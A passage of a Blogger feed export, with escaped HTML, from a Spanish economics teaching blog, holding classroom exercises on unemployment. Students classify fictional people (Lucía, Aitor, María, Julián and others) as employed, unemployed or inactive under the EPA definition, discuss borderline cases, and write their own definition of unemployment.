memoria.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"15828\" data-start=\"15728\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ESe aprecia adaptación del registro al público juvenil (claridad, concisión y ejemplos relevantes).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"13640\" data-start=\"13474\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo2; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; 